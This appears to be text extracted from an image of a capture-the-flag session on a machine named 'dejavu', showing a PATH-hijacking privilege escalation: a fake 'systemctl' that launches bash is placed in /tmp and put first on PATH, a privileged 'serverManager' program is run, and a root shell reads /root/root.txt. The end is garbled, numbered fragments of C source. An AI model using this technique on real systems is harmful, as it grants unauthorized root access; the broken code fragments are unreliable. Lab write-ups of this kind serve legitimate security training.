 [dogpics@dejavu ~]$ which systemctl
/usr/bin/systemctl
[dogpics@dejavu ~]$ echo '/bin/bash' > /tmp/systemctl
[dogpics@dejavu ~]$ chmod +x /tmp/systemctl
[dogpics@dejavu ~]$ export PATH=/tmp:$PATH
[dogpics@dejavu ~]$ ./ser
bash: ./ser: No such file or directory
[dogpics@dejavu ~]$ ./serverManager
Welcome to the DogPics server manager Version 1.0
Please enter a choice:
0 -     Get server status
1 -     Restart server
0
dogpics@dejavu:~[root@dejavu ~]# cat /root/root.txt
19
if (op
20
pr
21
}
22
}
23
operation
24
//printf("
25
switch (op
{
27
case 0:
28
//prin
29
system
30
break;
case 1:
32
system